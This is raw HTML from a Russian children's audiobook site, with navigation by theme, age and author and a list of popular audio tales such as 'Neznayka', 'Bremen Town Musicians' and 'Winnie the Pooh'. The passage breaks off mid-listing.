	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3455</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3455</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span 